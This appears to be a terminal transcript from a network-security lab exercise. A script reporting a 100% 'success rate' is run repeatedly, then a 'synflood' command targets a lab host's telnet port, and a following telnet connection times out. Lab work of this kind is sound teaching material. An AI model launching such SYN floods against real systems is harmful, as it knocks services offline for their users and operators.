 root@77863f4bfba1:/home/seed# nano successrate.py
root@77863f4bfba1:/home/seed# python3 successrate.py
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrate.py
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
^[[Asuccess rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
success rate is %100.00
root@77863f4bfba1:/home/seed# python3 successrat
success rate is %100.00
[05/25/22]seed@VM:~$ docksh 47
root@VM:/# cd volumes/
root@VM:/volumes# synflood 10.9.0.5 23
^C
seed@VM: ~
[05/25/22]seed@VM:~$ telnet 10.9.0.5 23
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
[05/25/22]seed@VM:~$